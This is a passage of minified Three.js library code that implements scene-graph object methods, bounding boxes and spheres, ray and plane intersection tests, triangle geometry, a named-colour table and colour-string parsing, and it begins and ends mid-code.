Wa.setFromAxisAngle(e,t),this.quaternion.premultiply(Wa),this},rotateX:function(e){return this.rotateOnAxis(Za,e)},rotateY:function(e){return this.rotateOnAxis(eo,e)},rotateZ:function(e){return this.rotateOnAxis(to,e)},translateOnAxis:function(e,t){return $a.copy(e).applyQuaternion(this.quaternion),this.position.add($a.multiplyScalar(t)),this},translateX:function(e){return this.translateOnAxis(Za,e)},translateY:function(e){return this.translateOnAxis(eo,e)},translateZ:function(e){return this.translateOnAxis(to,e)},localToWorld:function(e){return e.applyMatrix4(this.matrixWorld)},worldToLocal:function(e){return e.applyMatrix4(Ka.getInverse(this.matrixWorld))},lookAt:function(e,t,n){e.isVector3?Ja.copy(e):Ja.set(e,t,n),e=this.parent,this.updateWorldMatrix(!0,!1),qa.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?Ka.lookAt(qa,Ja,this.up):Ka.lookAt(Ja,qa,this.up),this.quaternion.setFromRotationMatrix(Ka),e&&(Ka.extractRotation(e.matrixWorld),Wa.setFromRotationMatrix(Ka),this.quaternion.premultiply(Wa.inverse()))},add:function(e){if(1<arguments.length){for(var t=0;t<arguments.length;t++)this.add(arguments[t]);return this}return e===this?console.error("THREE.Object3D.add: object can't be added as a child of itself.",e):e&&e.isObject3D?(null!==e.parent&&e.parent.remove(e),(e.parent=this).children.push(e),e.dispatchEvent(no)):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",e),this},remove:function(e){if(1<arguments.length){for(var t=0;t<arguments.length;t++)this.remove(arguments[t]);return this}return-1!==(t=this.children.indexOf(e))&&(e.parent=null,this.children.splice(t,1),e.dispatchEvent(io)),this},attach:function(e){return this.updateWorldMatrix(!0,!1),Ka.getInverse(this.matrixWorld),null!==e.parent&&(e.parent.updateWorldMatrix(!0,!1),Ka.multiply(e.parent.matrixWorld)),e.applyMatrix(Ka),e.updateWorldMatrix(!1,!1),this.add(e),this},getObjectById:function(e){return this.getObjectByProperty("id",e)},getObjectByName:function(e){return this.getObjectByProperty("name",e)},getObjectByProperty:function(e,t){if(this[e]===t)return this;for(var n=0,i=this.children.length;n<i;n++){var r=this.children[n].getObjectByProperty(e,t);if(void 0!==r)return r}},getWorldPosition:function(e){return void 0===e&&(console.warn("THREE.Object3D: .getWorldPosition() target is now required"),e=new Te),this.updateMatrixWorld(!0),e.setFromMatrixPosition(this.matrixWorld)},getWorldQuaternion:function(e){return void 0===e&&(console.warn("THREE.Object3D: .getWorldQuaternion() target is now required"),e=new s),this.updateMatrixWorld(!0),this.matrixWorld.decompose(qa,e,Ya),e},getWorldScale:function(e){return void 0===e&&(console.warn("THREE.Object3D: .getWorldScale() target is now required"),e=new Te),this.updateMatrixWorld(!0),this.matrixWorld.decompose(qa,Xa,e),e},getWorldDirection:function(e){void 0===e&&(console.warn("THREE.Object3D: .getWorldDirection() target is now required"),e=new Te),this.updateMatrixWorld(!0);var t=this.matrixWorld.elements;return e.set(t[8],t[9],t[10]).normalize()},raycast:function(){},traverse:function(e){e(this);for(var t=this.children,n=0,i=t.length;n<i;n++)t[n].traverse(e)},traverseVisible:function(e){if(!1!==this.visible){e(this);for(var t=this.children,n=0,i=t.length;n<i;n++)t[n].traverseVisible(e)}},traverseAncestors:function(e){var t=this.parent;null!==t&&(e(t),t.traverseAncestors(e))},updateMatrix:function(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0},updateMatrixWorld:function(e){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||e)&&(null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),e=!(this.matrixWorldNeedsUpdate=!1));for(var t=this.children,n=0,i=t.length;n<i;n++)t[n].updateMatrixWorld(e)},updateWorldMatrix:function(e,t){var n=this.parent;if(!0===e&&null!==n&&n.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),!0===t)for(t=0,n=(e=this.children).length;t<n;t++)e[t].updateWorldMatrix(!1,!0)},toJSON:function(n){function e(e,t){return void 0===e[t.uuid]&&(e[t.uuid]=t.toJSON(n)),t.uuid}function t(e){var t,n=[];for(t in e){var i=e[t];delete i.metadata,n.push(i)}return n}var i=void 0===n||"string"==typeof n,r={};i&&(n={geometries:{},materials:{},textures:{},images:{},shapes:{}},r.metadata={version:4.5,type:"Object",generator:"Object3D.toJSON"});var a,o={};if(o.uuid=this.uuid,o.type=this.type,""!==this.name&&(o.name=this.name),!0===this.castShadow&&(o.castShadow=!0),!0===this.receiveShadow&&(o.receiveShadow=!0),!1===this.visible&&(o.visible=!1),!1===this.frustumCulled&&(o.frustumCulled=!1),0!==this.renderOrder&&(o.renderOrder=this.renderOrder),"{}"!==JSON.stringify(this.userData)&&(o.userData=this.userData),o.layers=this.layers.mask,o.matrix=this.matrix.toArray(),!1===this.matrixAutoUpdate&&(o.matrixAutoUpdate=!1),this.isInstancedMesh&&(o.type="InstancedMesh",o.count=this.count,o.instanceMatrix=this.instanceMatrix.toJSON()),this.isMesh||this.isLine||this.isPoints){o.geometry=e(n.geometries,this.geometry);var s=this.geometry.parameters;if(void 0!==s&&void 0!==s.shapes)if(s=s.shapes,Array.isArray(s))for(var l=0,c=s.length;l<c;l++)e(n.shapes,s[l]);else e(n.shapes,s)}if(void 0!==this.material)if(Array.isArray(this.material)){for(s=[],l=0,c=this.material.length;l<c;l++)s.push(e(n.materials,this.material[l]));o.material=s}else o.material=e(n.materials,this.material);if(0<this.children.length)for(o.children=[],l=0;l<this.children.length;l++)o.children.push(this.children[l].toJSON(n).object);return i&&(i=t(n.geometries),l=t(n.materials),c=t(n.textures),a=t(n.images),s=t(n.shapes),0<i.length&&(r.geometries=i),0<l.length&&(r.materials=l),0<c.length&&(r.textures=c),0<a.length&&(r.images=a),0<s.length&&(r.shapes=s)),r.object=o,r},clone:function(e){return(new this.constructor).copy(this,e)},copy:function(e,t){if(void 0===t&&(t=!0),this.name=e.name,this.up.copy(e.up),this.position.copy(e.position),this.quaternion.copy(e.quaternion),this.scale.copy(e.scale),this.matrix.copy(e.matrix),this.matrixWorld.copy(e.matrixWorld),this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrixWorldNeedsUpdate=e.matrixWorldNeedsUpdate,this.layers.mask=e.layers.mask,this.visible=e.visible,this.castShadow=e.castShadow,this.receiveShadow=e.receiveShadow,this.frustumCulled=e.frustumCulled,this.renderOrder=e.renderOrder,this.userData=JSON.parse(JSON.stringify(e.userData)),!0===t)for(t=0;t<e.children.length;t++)this.add(e.children[t].clone());return this}}),Ue.prototype=Object.assign(Object.create(h.prototype),{constructor:Ue,isScene:!0,copy:function(e,t){return h.prototype.copy.call(this,e,t),null!==e.background&&(this.background=e.background.clone()),null!==e.environment&&(this.environment=e.environment.clone()),null!==e.fog&&(this.fog=e.fog.clone()),null!==e.overrideMaterial&&(this.overrideMaterial=e.overrideMaterial.clone()),this.autoUpdate=e.autoUpdate,this.matrixAutoUpdate=e.matrixAutoUpdate,this},toJSON:function(e){var t=h.prototype.toJSON.call(this,e);return null!==this.background&&(t.object.background=this.background.toJSON(e)),null!==this.environment&&(t.object.environment=this.environment.toJSON(e)),null!==this.fog&&(t.object.fog=this.fog.toJSON()),t},dispose:function(){this.dispatchEvent({type:"dispose"})}});var ro=[new Te,new Te,new Te,new Te,new Te,new Te,new Te,new Te],ao=new Te,oo=new i,so=new Te,lo=new Te,co=new Te,uo=new Te,ho=new Te,po=new Te,fo=new Te,mo=new Te,go=new Te,vo=new Te;Object.assign(i.prototype,{isBox3:!0,set:function(e,t){return this.min.copy(e),this.max.copy(t),this},setFromArray:function(e){for(var t=1/0,n=1/0,i=1/0,r=-1/0,a=-1/0,o=-1/0,s=0,l=e.length;s<l;s+=3){var c=e[s],u=e[s+1],h=e[s+2];c<t&&(t=c),u<n&&(n=u),h<i&&(i=h),r<c&&(r=c),a<u&&(a=u),o<h&&(o=h)}return this.min.set(t,n,i),this.max.set(r,a,o),this},setFromBufferAttribute:function(e){for(var t=1/0,n=1/0,i=1/0,r=-1/0,a=-1/0,o=-1/0,s=0,l=e.count;s<l;s++){var c=e.getX(s),u=e.getY(s),h=e.getZ(s);c<t&&(t=c),u<n&&(n=u),h<i&&(i=h),r<c&&(r=c),a<u&&(a=u),o<h&&(o=h)}return this.min.set(t,n,i),this.max.set(r,a,o),this},setFromPoints:function(e){this.makeEmpty();for(var t=0,n=e.length;t<n;t++)this.expandByPoint(e[t]);return this},setFromCenterAndSize:function(e,t){return t=ao.copy(t).multiplyScalar(.5),this.min.copy(e).sub(t),this.max.copy(e).add(t),this},setFromObject:function(e){return this.makeEmpty(),this.expandByObject(e)},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.min.copy(e.min),this.max.copy(e.max),this},makeEmpty:function(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this},isEmpty:function(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z},getCenter:function(e){return void 0===e&&(console.warn("THREE.Box3: .getCenter() target is now required"),e=new Te),this.isEmpty()?e.set(0,0,0):e.addVectors(this.min,this.max).multiplyScalar(.5)},getSize:function(e){return void 0===e&&(console.warn("THREE.Box3: .getSize() target is now required"),e=new Te),this.isEmpty()?e.set(0,0,0):e.subVectors(this.max,this.min)},expandByPoint:function(e){return this.min.min(e),this.max.max(e),this},expandByVector:function(e){return this.min.sub(e),this.max.add(e),this},expandByScalar:function(e){return this.min.addScalar(-e),this.max.addScalar(e),this},expandByObject:function(e){e.updateWorldMatrix(!1,!1),void 0!==(t=e.geometry)&&(null===t.boundingBox&&t.computeBoundingBox(),oo.copy(t.boundingBox),oo.applyMatrix4(e.matrixWorld),this.expandByPoint(oo.min),this.expandByPoint(oo.max));for(var t=0,n=(e=e.children).length;t<n;t++)this.expandByObject(e[t]);return this},containsPoint:function(e){return!(e.x<this.min.x||e.x>this.max.x||e.y<this.min.y||e.y>this.max.y||e.z<this.min.z||e.z>this.max.z)},containsBox:function(e){return this.min.x<=e.min.x&&e.max.x<=this.max.x&&this.min.y<=e.min.y&&e.max.y<=this.max.y&&this.min.z<=e.min.z&&e.max.z<=this.max.z},getParameter:function(e,t){return void 0===t&&(console.warn("THREE.Box3: .getParameter() target is now required"),t=new Te),t.set((e.x-this.min.x)/(this.max.x-this.min.x),(e.y-this.min.y)/(this.max.y-this.min.y),(e.z-this.min.z)/(this.max.z-this.min.z))},intersectsBox:function(e){return!(e.max.x<this.min.x||e.min.x>this.max.x||e.max.y<this.min.y||e.min.y>this.max.y||e.max.z<this.min.z||e.min.z>this.max.z)},intersectsSphere:function(e){return this.clampPoint(e.center,ao),ao.distanceToSquared(e.center)<=e.radius*e.radius},intersectsPlane:function(e){var t,n=0<e.normal.x?(t=e.normal.x*this.min.x,e.normal.x*this.max.x):(t=e.normal.x*this.max.x,e.normal.x*this.min.x);return 0<e.normal.y?(t+=e.normal.y*this.min.y,n+=e.normal.y*this.max.y):(t+=e.normal.y*this.max.y,n+=e.normal.y*this.min.y),0<e.normal.z?(t+=e.normal.z*this.min.z,n+=e.normal.z*this.max.z):(t+=e.normal.z*this.max.z,n+=e.normal.z*this.min.z),t<=-e.constant&&n>=-e.constant},intersectsTriangle:function(e){return!this.isEmpty()&&(this.getCenter(fo),mo.subVectors(this.max,fo),so.subVectors(e.a,fo),lo.subVectors(e.b,fo),co.subVectors(e.c,fo),uo.subVectors(lo,so),ho.subVectors(co,lo),po.subVectors(so,co),!!o(e=[0,-uo.z,uo.y,0,-ho.z,ho.y,0,-po.z,po.y,uo.z,0,-uo.x,ho.z,0,-ho.x,po.z,0,-po.x,-uo.y,uo.x,0,-ho.y,ho.x,0,-po.y,po.x,0],so,lo,co,mo)&&(!!o(e=[1,0,0,0,1,0,0,0,1],so,lo,co,mo)&&(go.crossVectors(uo,ho),o(e=[go.x,go.y,go.z],so,lo,co,mo))))},clampPoint:function(e,t){return void 0===t&&(console.warn("THREE.Box3: .clampPoint() target is now required"),t=new Te),t.copy(e).clamp(this.min,this.max)},distanceToPoint:function(e){return ao.copy(e).clamp(this.min,this.max).sub(e).length()},getBoundingSphere:function(e){return void 0===e&&console.error("THREE.Box3: .getBoundingSphere() target is now required"),this.getCenter(e.center),e.radius=.5*this.getSize(ao).length(),e},intersect:function(e){return this.min.max(e.min),this.max.min(e.max),this.isEmpty()&&this.makeEmpty(),this},union:function(e){return this.min.min(e.min),this.max.max(e.max),this},applyMatrix4:function(e){return this.isEmpty()||(ro[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(e),ro[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(e),ro[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(e),ro[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(e),ro[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(e),ro[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(e),ro[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(e),ro[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(e),this.setFromPoints(ro)),this},translate:function(e){return this.min.add(e),this.max.add(e),this},equals:function(e){return e.min.equals(this.min)&&e.max.equals(this.max)}});var yo=new i;Object.assign(u.prototype,{set:function(e,t){return this.center.copy(e),this.radius=t,this},setFromPoints:function(e,t){var n=this.center;void 0!==t?n.copy(t):yo.setFromPoints(e).getCenter(n);for(var i=t=0,r=e.length;i<r;i++)t=Math.max(t,n.distanceToSquared(e[i]));return this.radius=Math.sqrt(t),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.center.copy(e.center),this.radius=e.radius,this},empty:function(){return this.radius<=0},containsPoint:function(e){return e.distanceToSquared(this.center)<=this.radius*this.radius},distanceToPoint:function(e){return e.distanceTo(this.center)-this.radius},intersectsSphere:function(e){var t=this.radius+e.radius;return e.center.distanceToSquared(this.center)<=t*t},intersectsBox:function(e){return e.intersectsSphere(this)},intersectsPlane:function(e){return Math.abs(e.distanceToPoint(this.center))<=this.radius},clampPoint:function(e,t){var n=this.center.distanceToSquared(e);return void 0===t&&(console.warn("THREE.Sphere: .clampPoint() target is now required"),t=new Te),t.copy(e),n>this.radius*this.radius&&(t.sub(this.center).normalize(),t.multiplyScalar(this.radius).add(this.center)),t},getBoundingBox:function(e){return void 0===e&&(console.warn("THREE.Sphere: .getBoundingBox() target is now required"),e=new i),e.set(this.center,this.center),e.expandByScalar(this.radius),e},applyMatrix4:function(e){return this.center.applyMatrix4(e),this.radius*=e.getMaxScaleOnAxis(),this},translate:function(e){return this.center.add(e),this},equals:function(e){return e.center.equals(this.center)&&e.radius===this.radius}});var _o=new Te,bo=new Te,xo=new Te,wo=new Te,Eo=new Te,Mo=new Te,To=new Te;Object.assign(l.prototype,{set:function(e,t){return this.origin.copy(e),this.direction.copy(t),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.origin.copy(e.origin),this.direction.copy(e.direction),this},at:function(e,t){return void 0===t&&(console.warn("THREE.Ray: .at() target is now required"),t=new Te),t.copy(this.direction).multiplyScalar(e).add(this.origin)},lookAt:function(e){return this.direction.copy(e).sub(this.origin).normalize(),this},recast:function(e){return this.origin.copy(this.at(e,_o)),this},closestPointToPoint:function(e,t){return void 0===t&&(console.warn("THREE.Ray: .closestPointToPoint() target is now required"),t=new Te),t.subVectors(e,this.origin),(e=t.dot(this.direction))<0?t.copy(this.origin):t.copy(this.direction).multiplyScalar(e).add(this.origin)},distanceToPoint:function(e){return Math.sqrt(this.distanceSqToPoint(e))},distanceSqToPoint:function(e){var t=_o.subVectors(e,this.origin).dot(this.direction);return t<0?this.origin.distanceToSquared(e):(_o.copy(this.direction).multiplyScalar(t).add(this.origin),_o.distanceToSquared(e))},distanceSqToSegment:function(e,t,n,i){bo.copy(e).add(t).multiplyScalar(.5),xo.copy(t).sub(e).normalize(),wo.copy(this.origin).sub(bo);var r,a=.5*e.distanceTo(t),o=-this.direction.dot(xo),s=wo.dot(this.direction),l=-wo.dot(xo),c=wo.lengthSq(),u=Math.abs(1-o*o);return o=0<u?(t=o*s-l,r=a*u,0<=(e=o*l-s)?-r<=t?t<=r?(e*=a=1/u)*(e+o*(t*=a)+2*s)+t*(o*e+t+2*l)+c:(t=a,-(e=Math.max(0,-(o*t+s)))*e+t*(t+2*l)+c):(t=-a,-(e=Math.max(0,-(o*t+s)))*e+t*(t+2*l)+c):t<=-r?-(e=Math.max(0,-(-o*a+s)))*e+(t=0<e?-a:Math.min(Math.max(-a,-l),a))*(t+2*l)+c:t<=r?(e=0,(t=Math.min(Math.max(-a,-l),a))*(t+2*l)+c):-(e=Math.max(0,-(o*a+s)))*e+(t=0<e?a:Math.min(Math.max(-a,-l),a))*(t+2*l)+c):(t=0<o?-a:a,-(e=Math.max(0,-(o*t+s)))*e+t*(t+2*l)+c),n&&n.copy(this.direction).multiplyScalar(e).add(this.origin),i&&i.copy(xo).multiplyScalar(t).add(bo),o},intersectSphere:function(e,t){_o.subVectors(e.center,this.origin);var n=_o.dot(this.direction),i=_o.dot(_o)-n*n;return(e=e.radius*e.radius)<i?null:(i=n-(e=Math.sqrt(e-i)),n+=e,i<0&&n<0?null:i<0?this.at(n,t):this.at(i,t))},intersectsSphere:function(e){return this.distanceSqToPoint(e.center)<=e.radius*e.radius},distanceToPlane:function(e){var t=e.normal.dot(this.direction);return 0===t?0===e.distanceToPoint(this.origin)?0:null:0<=(e=-(this.origin.dot(e.normal)+e.constant)/t)?e:null},intersectPlane:function(e,t){return null===(e=this.distanceToPlane(e))?null:this.at(e,t)},intersectsPlane:function(e){var t=e.distanceToPoint(this.origin);return 0===t||e.normal.dot(this.direction)*t<0},intersectBox:function(e,t){var n,i,r=1/this.direction.x,a=1/this.direction.y,o=1/this.direction.z,s=this.origin;return 0<=r?(n=(e.min.x-s.x)*r,r*=e.max.x-s.x):(n=(e.max.x-s.x)*r,r*=e.min.x-s.x),0<=a?(i=(e.min.y-s.y)*a,a*=e.max.y-s.y):(i=(e.max.y-s.y)*a,a*=e.min.y-s.y),a<n||r<i?null:((n<i||n!=n)&&(n=i),(a<r||r!=r)&&(r=a),(e=0<=o?(i=(e.min.z-s.z)*o,(e.max.z-s.z)*o):(i=(e.max.z-s.z)*o,(e.min.z-s.z)*o))<n||r<i?null:((n<i||n!=n)&&(n=i),(r=e<r||r!=r?e:r)<0?null:this.at(0<=n?n:r,t)))},intersectsBox:function(e){return null!==this.intersectBox(e,_o)},intersectTriangle:function(e,t,n,i,r){if(Eo.subVectors(t,e),Mo.subVectors(n,e),To.crossVectors(Eo,Mo),0<(t=this.direction.dot(To))){if(i)return null;i=1}else{if(!(t<0))return null;i=-1,t=-t}return wo.subVectors(this.origin,e),(e=i*this.direction.dot(Mo.crossVectors(wo,Mo)))<0||(n=i*this.direction.dot(Eo.cross(wo)))<0||t<e+n||(e=-i*wo.dot(To))<0?null:this.at(e/t,r)},applyMatrix4:function(e){return this.origin.applyMatrix4(e),this.direction.transformDirection(e),this},equals:function(e){return e.origin.equals(this.origin)&&e.direction.equals(this.direction)}});var So=new Te,Bo=new Te,Uo=new g;Object.assign(v.prototype,{isPlane:!0,set:function(e,t){return this.normal.copy(e),this.constant=t,this},setComponents:function(e,t,n,i){return this.normal.set(e,t,n),this.constant=i,this},setFromNormalAndCoplanarPoint:function(e,t){return this.normal.copy(e),this.constant=-t.dot(this.normal),this},setFromCoplanarPoints:function(e,t,n){return t=So.subVectors(n,t).cross(Bo.subVectors(e,t)).normalize(),this.setFromNormalAndCoplanarPoint(t,e),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.normal.copy(e.normal),this.constant=e.constant,this},normalize:function(){var e=1/this.normal.length();return this.normal.multiplyScalar(e),this.constant*=e,this},negate:function(){return this.constant*=-1,this.normal.negate(),this},distanceToPoint:function(e){return this.normal.dot(e)+this.constant},distanceToSphere:function(e){return this.distanceToPoint(e.center)-e.radius},projectPoint:function(e,t){return void 0===t&&(console.warn("THREE.Plane: .projectPoint() target is now required"),t=new Te),t.copy(this.normal).multiplyScalar(-this.distanceToPoint(e)).add(e)},intersectLine:function(e,t){void 0===t&&(console.warn("THREE.Plane: .intersectLine() target is now required"),t=new Te);var n=e.delta(So),i=this.normal.dot(n);if(0===i){if(0===this.distanceToPoint(e.start))return t.copy(e.start)}else if(!((i=-(e.start.dot(this.normal)+this.constant)/i)<0||1<i))return t.copy(n).multiplyScalar(i).add(e.start)},intersectsLine:function(e){var t=this.distanceToPoint(e.start);return e=this.distanceToPoint(e.end),t<0&&0<e||e<0&&0<t},intersectsBox:function(e){return e.intersectsPlane(this)},intersectsSphere:function(e){return e.intersectsPlane(this)},coplanarPoint:function(e){return void 0===e&&(console.warn("THREE.Plane: .coplanarPoint() target is now required"),e=new Te),e.copy(this.normal).multiplyScalar(-this.constant)},applyMatrix4:function(e,t){return t=t||Uo.getNormalMatrix(e),e=this.coplanarPoint(So).applyMatrix4(e),t=this.normal.applyMatrix3(t).normalize(),this.constant=-e.dot(t),this},translate:function(e){return this.constant-=e.dot(this.normal),this},equals:function(e){return e.normal.equals(this.normal)&&e.constant===this.constant}});var Ao=new Te,Co=new Te,Ro=new Te,Lo=new Te,Fo=new Te,Io=new Te,ko=new Te,Po=new Te,Oo=new Te,Vo=new Te;Object.assign(b,{getNormal:function(e,t,n,i){return void 0===i&&(console.warn("THREE.Triangle: .getNormal() target is now required"),i=new Te),i.subVectors(n,t),Ao.subVectors(e,t),i.cross(Ao),0<(e=i.lengthSq())?i.multiplyScalar(1/Math.sqrt(e)):i.set(0,0,0)},getBarycoord:function(e,t,n,i,r){Ao.subVectors(i,t),Co.subVectors(n,t),Ro.subVectors(e,t),e=Ao.dot(Ao),t=Ao.dot(Co),n=Ao.dot(Ro);var a=Co.dot(Co);i=Co.dot(Ro);var o=e*a-t*t;return void 0===r&&(console.warn("THREE.Triangle: .getBarycoord() target is now required"),r=new Te),0==o?r.set(-2,-1,-1):r.set(1-(a=(a*n-t*i)*(o=1/o))-(e=(e*i-t*n)*o),e,a)},containsPoint:function(e,t,n,i){return b.getBarycoord(e,t,n,i,Lo),0<=Lo.x&&0<=Lo.y&&Lo.x+Lo.y<=1},getUV:function(e,t,n,i,r,a,o,s){return this.getBarycoord(e,t,n,i,Lo),s.set(0,0),s.addScaledVector(r,Lo.x),s.addScaledVector(a,Lo.y),s.addScaledVector(o,Lo.z),s},isFrontFacing:function(e,t,n,i){return Ao.subVectors(n,t),Co.subVectors(e,t),Ao.cross(Co).dot(i)<0}}),Object.assign(b.prototype,{set:function(e,t,n){return this.a.copy(e),this.b.copy(t),this.c.copy(n),this},setFromPointsAndIndices:function(e,t,n,i){return this.a.copy(e[t]),this.b.copy(e[n]),this.c.copy(e[i]),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.a.copy(e.a),this.b.copy(e.b),this.c.copy(e.c),this},getArea:function(){return Ao.subVectors(this.c,this.b),Co.subVectors(this.a,this.b),.5*Ao.cross(Co).length()},getMidpoint:function(e){return void 0===e&&(console.warn("THREE.Triangle: .getMidpoint() target is now required"),e=new Te),e.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)},getNormal:function(e){return b.getNormal(this.a,this.b,this.c,e)},getPlane:function(e){return void 0===e&&(console.warn("THREE.Triangle: .getPlane() target is now required"),e=new v),e.setFromCoplanarPoints(this.a,this.b,this.c)},getBarycoord:function(e,t){return b.getBarycoord(e,this.a,this.b,this.c,t)},getUV:function(e,t,n,i,r){return b.getUV(e,this.a,this.b,this.c,t,n,i,r)},containsPoint:function(e){return b.containsPoint(e,this.a,this.b,this.c)},isFrontFacing:function(e){return b.isFrontFacing(this.a,this.b,this.c,e)},intersectsBox:function(e){return e.intersectsTriangle(this)},closestPointToPoint:function(e,t){void 0===t&&(console.warn("THREE.Triangle: .closestPointToPoint() target is now required"),t=new Te);var n=this.a,i=this.b,r=this.c;Fo.subVectors(i,n),Io.subVectors(r,n),Po.subVectors(e,n);var a=Fo.dot(Po),o=Io.dot(Po);if(a<=0&&o<=0)return t.copy(n);Oo.subVectors(e,i);var s=Fo.dot(Oo),l=Io.dot(Oo);if(0<=s&&l<=s)return t.copy(i);var c=a*l-s*o;if(c<=0&&0<=a&&s<=0)return i=a/(a-s),t.copy(n).addScaledVector(Fo,i);Vo.subVectors(e,r),e=Fo.dot(Vo);var u=Io.dot(Vo);return 0<=u&&e<=u?t.copy(r):(a=e*o-a*u)<=0&&0<=o&&u<=0?(c=o/(o-u),t.copy(n).addScaledVector(Io,c)):(o=s*u-e*l)<=0&&0<=l-s&&0<=e-u?(ko.subVectors(r,i),c=(l-s)/(l-s+(e-u)),t.copy(i).addScaledVector(ko,c)):(i=a*(r=1/(o+a+c)),c*=r,t.copy(n).addScaledVector(Fo,i).addScaledVector(Io,c))},equals:function(e){return e.a.equals(this.a)&&e.b.equals(this.b)&&e.c.equals(this.c)}});var Do={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},Ho={h:0,s:0,l:0},No={h:0,s:0,l:0};Object.assign(p.prototype,{isColor:!0,r:1,g:1,b:1,set:function(e){return e&&e.isColor?this.copy(e):"number"==typeof e?this.setHex(e):"string"==typeof e&&this.setStyle(e),this},setScalar:function(e){return this.b=this.g=this.r=e,this},setHex:function(e){return e=Math.floor(e),this.r=(e>>16&255)/255,this.g=(e>>8&255)/255,this.b=(255&e)/255,this},setRGB:function(e,t,n){return this.r=e,this.g=t,this.b=n,this},setHSL:function(e,t,n){return e=Aa.euclideanModulo(e,1),t=Aa.clamp(t,0,1),n=Aa.clamp(n,0,1),0===t?this.r=this.g=this.b=n:(this.r=c(n=2*n-(t=n<=.5?n*(1+t):n+t-n*t),t,e+1/3),this.g=c(n,t,e),this.b=c(n,t,e-1/3)),this},setStyle:function(t){function e(e){void 0!==e&&parseFloat(e)<1&&console.warn("THREE.Color: Alpha component of "+t+" will be ignored.")}var n;if(n=/^((?:rgb|hsl)a?)\(\s*([^\)]*)\)/.exec(t)){var i=n[2];switch(n[1]){case"rgb":case"rgba":if(n=/^(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(i))return this.r=Math.min(255,parseInt(n[1],10))/255,this.g=Math.min(255,parseInt(n[2],10))/255,this.b=Math.min(255,parseInt(n[3],10))/255,e(n[5]),this;if(n=/^(\d+)%\s*,\s*(\d+)%\s*,\s*(\d+)%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(i))return this.r=Math.min(100,parseInt(n[1],10))/100,this.g=Math.min(100,parseInt(n[2],10))/100,this.b=Math.min(100,parseInt(n[3],10))/100,e(n[5]),this;break;case"hsl":case"hsla":if(n=/^([0-9]*\.?[0-9]+)\s*,\s*(\d+)%\s*,\s*(\d+)%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(i)){var 